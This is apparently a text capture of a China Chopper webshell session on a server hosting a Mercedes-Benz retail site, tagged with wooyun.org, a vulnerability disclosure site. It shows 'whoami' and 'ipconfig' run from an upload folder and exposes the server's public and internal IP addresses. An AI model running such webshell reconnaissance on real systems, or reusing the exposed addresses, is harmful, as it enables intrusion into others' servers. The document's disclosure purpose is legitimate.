 中国菜刀@20100812
SHELL管理
http://retail.mercedes-benz.com....
http://retail.mercedes-benz.com....
[*] 磁盘列表 [ C:D:E: ]
E:\webother\Benz-retailer\UploadFile\Video\0\> whoami
nt authority\network service
E:\webother\Benz-retailer\UploadFile\Video\0\> ipconfig
Windows IP Configuration
Ethernet adapter WAN:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 58.83.249.164
Subnet Mask . . . . . . . . . . . : 255.255.255.192
IP Address. . . . . . . . . . . . : 58.83.249.163
Subnet Mask . . . . . . . . . . . : 255.255.255.192
IP Address. . . . . . . . . . . . : 58.83.249.162
Subnet Mask . . . . . . . . . . . : 255.255.255.192
IP Address. . . . . . . . . . . . : 58.83.249.161
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 58.83.249.129
Ethernet adapter LAN:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.78
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
E:\webother\Benz-retailer\UploadFile\Video\0\>
www.wooyun.org